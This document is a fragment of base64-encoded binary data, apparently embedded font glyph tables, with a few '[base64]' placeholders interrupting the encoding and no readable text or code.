O5ekv+4UtwklAWDU4BHk0GCQ4sL5QBHwJ/FEtgbjcBzf4zc86gag/+dwGJEXanyGQBzf4yLGZiUxgDLQAAAAABAAoAAARWBcUAOQAAJT4DPwE+Ai4CJyYOBA8BDgMeARcHIT8BJgI/AT4FFx4FDwEGAgc3ByECJkBOLhYJCwIIAwYXLCUqPy8hFQ0ECgQPDgcKHyAp/lAtskI4EgsKLkZed5BVUX9dPSIGCAwXkXyzLP5Y+iR9lJpAVxZGT1JDLAICJD5QVE4dVh1ZZ2xhTxX79wF+AQSPVEqWindXMAICNlt4h49FVJ7+7mYE9wAAAAIAMv/[base64]/cATOkFBNCEBASodRQG6ICgCAiM5Sk1JGwAAAAAC/9D+agP+BccAGwA7AAABHgMHDgEHHgMHDgMnJicDIRM+AwM+Azc2LgInJg4CBwMeATcyPgI3PgEuAS8BNwKcVYdbKwYJdFstOiELBAc7aJZhcmJX/u32DE16ogIrOyUUAwMDEiYgKTwpFwWGHkgmK0QxHQUEARIrKEwXBcUCOWaNVW6hOBtMWmMyWaJ7RgIBQf49BZ5bo3tG/ZEBJzxLJRk8NSQCAilASyH8+BcWASY8TCceSUEuAwHVAAEAc/5fA8MEOgAIAAABEyEBAyETAyEBo/kBJ/4hSP7sUGUBGgGcAp77xf5gAcoEEQAAAAACADL/[base64]/YQVP0ZGOSUBAiE3R0pGGxQnXVlKEgIhNEJGRh0AAQAn/[base64]/+pylPQC8KAwQJGhk5LVE8IAMDLURTKYkgNQkHGSE0fW0NCTxXazjL/nApBbCz/mAyZWx1Qhk1MioOGBMpOU83NmRaTR53JlMyJCYOFDG5hlmjloxC7+oAAAH/9/5hA4kEUAAbAAABBz4DFx4EFAcDIRM+AS4BJyYGBwMhEwGzFRg3P0kpOFA2Hw4Fu/7qvAMDDCEiLUUdi/7rvAQ7fB81JxYBASU+UlpfLPutBFQYPDQlAQEtH/zoBDoAAAADAGD/6QPSBcYAHQAuAD8AAAEOBScuBDY/AT4FFx4EBgcFIQcOAh4CFxY+BDcDITc+Ai4CJyYOBAcDoQojN01oh1VRdEwqEQQIJAokN01phlVRc00qEQQI/s/+7wkCCgUCEiYhJjkpHBILBO8BEwcDCQYCEiUgJzkqHRMMBAJgRZSNfl41AwI8Yn6KjD/0RZSMfV00AgI8YX+JjD7nNhJBTVFCLAIDJT5PUEkZARcwEkFMT0IsAgMkPU9PSRkAAAABAEv/9gHlBDoAEwAAAQMOAR4BFxY2NwcOAScuAzcTAeV+AgIJFxgRIhEZI0kmRlw1EgaABDr9FxMmHhMBAQUD3w0LAQE1WHI+AwUAAf+k/+8DXgYKACMAAAEeARcTHgMfAQcOAScuAycLASEBJy4DJyYGBzc+AQGUUWoTqgIFChIQHxkXLBcyTTklCjb5/s8B7B0EChAZEg4aDhEjSAYJA1tO++kMIiAYAwHoAwIBAiM6UC8BnP2WBC6YEB4XDgICAgHcCwkAAAEAP/[base64]/vBH0EOgAbAAABIwMOAR4BFxY2NwcOAScuAzcTIwMhEyM3IQRWhVkCAgkXGBEiERkjSSZGXDUSBlyzlv7tlY4nA+0DXP3uEyYeEwEBBQPfDQsBATVYcj4CLvykA1zeAAAC/7T+YAOQBFAAGwA2AAABDgUnLgEnAyETPgUXHgUHIT4CLgInJg4EDwEzAxYXFj4ENwOHBxwtQFhxRzxhI1/[base64]/AT4FAh1bfk0gBP79ARAmJCU3KBoRCgMDBRUyLi1UPyMCAixEVCiNIDsHBRMcV3dFFwoDCCQ5UGeABE8DSHaXUgEaQTooAgEfNUVHRBocLVdMQBUVKThPOjVlW00eeCVWMh4rDipjfJxiHUKGfGtOLAAAAAIAMv/qBBYEPgAdADsAAAEHHgEPAQ4FJy4FPwE+AzcUFzUhAQ4CHgIXFj4EPwE+Ai4CJyYOBAcD7MwsLggDByQ5TmV6SEpyUjUcBQcCDUt8sHIDAeL9NwIGAQgXKiIkNiYZEAgDAgIGAQUVJh8lNygcEgsDA04CTqJbFkB/c2JGJwICL1BqeYA/Fmu/kVkFBAIC/dIVP0VENyQBASA3RkhEGRUTOkFANSIBAh0xQEVCGwAAAAEAXP/sA7MEOgAXAAABIQMOAR4BFxY2NxcOAScuAzcTITchA4r+7FgCBAMPExQnFAYmTipKYDUPBlX++ykDLgNR/fgMJCIaAQILBeAQDgECP2N8QAIE6QABAEL/5wOABDwAIQAAAQMOAR4BFxY+BDc2EicXFhAHDgUnLgM3EwHNbQIHBBYcJDksIRcOBBIGF/wjEQkjOE9qhlJefUcWCW8EOv1jD0FDMwIDJj9RUUoYgAECfwF9/vx/Ro+FdVUwAgNLepxUApkAAgAl/iIE5ARLACUAMwAABS4DNz4DNxcOAQcOAR4BFxM+AxceAwcOAwcDIQE+ATc+AS4DBw4BBwGbb5ZWGw0JJj1VN7I6SxAIBBU2MmQHME5oQW6gZCgLDleNwnhX/u0Bh3N4DgIEAgoXKB8XEAQIGHKgw2lIjIJ1MJ1Osl8xaF9QGQI2PG1RLwECXJW/Y3jGlF8Q/i4Cwymydw47RUc5HwUFGxQAAAAAAQAx/iIE7QQ8ACMAAAEDPgM3NjQnFx4BBw4DBwMhEy4DNxMhAw4BHgEXEwNjmzxYPycJEhb0JwsPD1aNxH1X/uxYbpJRFg1TARVTBgUSLy2YBDr8rxhLYHA+d/R3AXP3eHrRoGgS/i4B1xdzoMNnAe3+Dy1lX1EaA00AAAEAOf/oBT0EPQBIAAABDgMHDgMeARcWPgQ3EyEDDgIeAhcWPgQ3NgInFx4CBgcOBScuAycOAycuBDY3NhI3AhsdOjUpCgIJBgEMGxodLSAVDggDOAEjOAIGAwMOHhkgLiIVDgcDEAYk/BgaCQYICBwtQl58UC5MPCoLGDpGVTNNa0UkDQYHEWZRBDk/f4GERQ4+TFFELgIDHTM/QTkSAWL+ng0zPkA2IwEBKUJTUUUUgQEDfgI9f4KCQECLhndYMwMBHzVJKylKOCABAjdbdoGCOo4BBHYAAAIATv/pBBIFyAAsADsAAAEPAQ4DJy4DPwEhBwYeAhcWPgI/AS4DPwE+AxceAw8BNyUGFhc3PgImJyYOAgcD/VgPDkx6qGlhi1YhCigBBSYEBBo1LSk3IxMFEk1uRRwGAwg4YIZXVWw6EAgqR/5hBRIrKgEHAQoPFh0SCAICQBleYK+ETQMDVIaqV/[base64]//+kF2QQ6AB8ARQAAAScOAQcOBScuAScOAycuBDY3NjcHNyEBPgE3JQ4BBw4DHgEXFj4EPwEhBw4CHgIXFj4EBbJgAQcKCBssP1t6T2GCFho9Slo2TGhDIgwHBxZNYyYFZv5YCQYB/YgjNQwCCQcDCRgXIDAjGRAJAx4BIx0CBgIFEiEcHi0fEw0GA2sBTZhMP4mFeFozAgNxXCtNOSECAjhcd4CBOKeWAs7+AEyZTAJLn1INPExSRS8CBBwwQEA7FcjIEDQ+PzQiAQEqQ1NQRAABAI3/7AS8BbAAIQAAASEDPgEzHgMHDgMHNz4BNzYuAicmBgcDIRMhNyEEMf6WRCpWLGSYZSwIClqQvm4aa2wLBAUdOC0qUil0/uDT/uYrA6QEu/6qCw0BQXSiYnKudz4C5gVzZydKPCcCAgkH/YcEu/UAAAEAVv/pBHUFxgA1AAABDgMnLgQ0PwE+BRceAxclNi4EJyYOAgchByEOARQeAhcWPgI3BBMOWI69cl2KXzkbCgwMLkligZ5gcZ5lLwL+4AEBCRQjNiZLZUInDgFVK/68BAgNIzsvPFU4IAkB5m27iUwDAj9qipqhS11RqZ6LZjkCA1aNuWYBH0A7NCgYAgNLdYc59CBRVFJBKQICK0thMwAC/9D//ga/BbAAIgAvAAABAxceAwcOAychEyEDDgUnIzcXFj4ENxMBAxc+Azc2LgInBOZWnGSbZi4ICVeNumz+JdL++UEMJj1YfadtKx0eQVw/JRcMBmgCyVOfM1A7IwYFBRs0KgWw/hMBA0x/qWFrtYNJAgS7/mZZvLKfd0UB9AEBOF14fXcuAo/9H/4lAgEsRlkvI01BLAMAAAACAAz//ga/BbAAFgAjAAABIRMhAxceAwcOAychEyEDIRMhAQMXPgM3Ni4CJwG9AZ9rAR9XnWObZi8ICVeMumz+JWj+YWj+4fwBHwI+UZ8zUDokBgUGGzUqA0sCZf4LAQNKfqhha7SBSAICV/2pBbD9F/4uAgEqRFcvI0xALAMAAAEAlQAABKoFsAAbAAABIQM+ATMyHgIHAyETNi4CJyYGBwMhEyE3IQQe/ps6IkMjbaRoKgxJ/uBKBgIcPTckSSR7/t/S/v0rA4kEu/7aBQhHgLFq/kABwS5VQCgCAgcF/VwEu/UAAAAAAf/8/pgE2QWwAAsAABMhAyETIQMhAyETIfkBH9MBodIBIf3+rT/+3z/+lAWw+0QEvPpQ/pgBaAACAAj//gQfBbAAEAAdAAABIQMXHgMHDgMnIRMhAQMXPgM3Ni4CJwP0/gUwnWKcaTEICVeNumz+JfwDG/2ATZ4zUDolBgUHHTYqBLv+6gEDRHekYmyyf0UCBbD9Af5DAgEoQlYvJEg6JQMAAAAC/4b+mgT5BbAAEAAZAAABIRMhAyETFz4DNxMhAzMBDgMHJRMjBDj++D79Zj/+8VpSSVo5IhCKAy/Sk/2nESU2TDcBl6j//poBZv6bAlkDM5Kmr1ACVftEAmdSpZ6UQgQDxwAAAf+xAAAHVwWwABUAAAEjAyETIwEhAQMhEzMTIQMzASEBEyEElIpn/uFnhf67/pAB994BWIF4ZgEfZmkBRAFw/jjO/qcCT/2xAk/9sQMsAoT9twJJ/bcCSf1j/O0AAAAAAQAc/[base64]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[base64]/VCgCATFZfU0ZLSESFiYxGhcrIhUCAbwAAAAB//oAAAPRBDoACQAAASEDIRMBIRMhAwK5ARi8/u1x/qL+5bwBFXAEOvvGAob9egQ6/XsAAQAPAAAEIAQ6AAwAAAEnAyETIQMzEyEBEyEBtUlK/u27ARRNQOgBZ/6Lwf6kAY0B/nIEOv5oAZj+AP3GAAAAAAH/w//9A9IEOgAXAAABAyETIwcOBScjNxcWPgQ3EwPSvP7sk54tDR8vQ2CEVy4WFSw+KBgOCQZdBDr7xgNO4UWTjHxcNAPuAQEnQVNWUR8BzQAAAAEADQAABPwEOgAMAAAJASEDIRMBIwsBIRMhAloBRAFevP7sYv71uEhj/u27AVEBWwLf+8YCLv3SAjn9xwQ6AAAB//oAAAPPBDoACwAAKQETIwMhEyEDMxMhAxP+7EnwSf7rvAEVS/BLARQBn/5hBDr+TwGxAAAAAAH/+gAAA9EEOgAHAAApARMjAyETIQMV/uyT8pP+67wDGwNO/LIEOgABAFYAAAOsBDoABwAAASEDIRMhNyEDhP7yk/7sk/[base64]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[base64]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